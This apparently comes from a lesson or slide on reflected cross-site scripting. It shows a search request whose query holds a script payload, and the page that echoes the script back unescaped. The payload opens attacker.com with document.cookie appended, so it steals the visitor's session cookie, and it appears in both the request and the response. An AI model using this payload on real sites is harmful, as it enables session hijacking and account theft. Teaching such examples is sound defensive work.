 POST /search?q=“<script>
window.open('http://attacker.com/
?cookie='+document.cookie);</script>”
HTTP/1.1 200 OK
<!doctype html>
<html>
<h1> Results for <script>window.open('http://attacker.com/?
cookie='+document.cookie);</script></h1>
<h2> NO RESULTS FOUND! </h2>